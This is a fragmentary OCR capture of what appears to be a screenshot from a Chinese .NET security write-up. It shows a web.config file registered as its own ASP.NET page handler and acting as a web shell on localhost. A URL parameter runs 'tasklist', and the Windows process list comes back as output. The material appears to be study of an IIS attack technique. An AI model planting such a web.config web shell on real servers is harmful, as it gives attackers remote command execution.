 view-source:localhost:56601/w
view-source:localhost:56601/web.config?c=tasklist
2
y
27 <add path="web.config" type="System.Web.UI.PageHandlerFactory" verb="*" />
28 </httpHandlers>
29 </system.web>
30 </configuration>
31 <!-- ASP.NET code comes here! It should not include HTML comment closing tag and double dashes!
32 <pre>
33 映像名称 PID 会话名 会话# 内存使用
34 ========================= ======== ================ =========== ============
35 System Idle Process 0 Services 0 8 K
36 System 4 Services 0 140 K
37 Registry 100 Services 0 56,680 K
38 smss.exe 348 Services 0 872 K
39 csrss.exe 500 Services 0 5,200 K
40 wininit.exe 592 Services 0 5,404 K
41 csrss.exe 600 Console 1 6,968 K
42 services.exe 664 Services 0 9,688 K
43 lsass.exe 684 Services 0 20,524 K
44 winlogon.exe 756 Console 1 9,716 K
45 svchost.exe 884 Services 0 28,872 K
46 fontdrvhost.exe 908 Services 0 2,956 K
47 fontdrvhost.exe 904 Console 1 10,420 K
48 WUDFHost.exe 952 Services 0 8,420 K
49 svchost.exe 416 Services 0 17,624 K
50 svchost.exe 708 Services 0 7,860 K
51 svchost.exe 1068 Services 0 6,352 K
52 svchost.exe 1096 Services 0 10,700 K
53 svchost.exe 1108 Services 0 9,900 K
54 svchost.exe 1172 Services 0 9,868 K
dotNet安全矩阵